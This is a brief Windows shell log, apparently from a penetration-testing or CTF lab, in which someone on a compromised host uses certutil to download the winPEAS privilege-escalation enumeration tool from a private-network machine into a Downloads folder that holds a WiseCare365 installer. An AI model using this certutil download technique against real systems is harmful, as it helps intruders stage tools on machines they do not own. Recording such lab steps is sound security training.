 Directory of C:\Users\butler\Downloads
08/14/2021  05:23 AM    <DIR>          .
08/14/2021  05:23 AM    <DIR>          ..
08/14/2021  05:23 AM        16,013,912 WiseCare365_5.6.7.568.exe
               1 File(s)     16,013,912 bytes
               2 Dir(s)  13,193,830,400 bytes free
C:\Users\butler\Downloads>certutil -urlcache -f http://192.168.57.5/winPEASx64.exe winpeas.exe
certutil -urlcache -f http://192.168.57.5/winPEASx64.exe winpeas.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\butler\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1067-CB24
 Directory of C:\Users\butler\Downloads
08/16/2024  01:38 PM    <DIR>          .
08/16/2024  01:38 PM    <DIR>          ..
08/16/2024  01:38 PM         2,387,456 winpeas.exe
08/14/2021  05:23 AM        16,013,912 WiseCare365_5.6.7.568.exe
               2 File(s)     18,401,368 bytes
               2 Dir(s)  13,189,050,368 bytes free
C:\Users\butler\Downloads>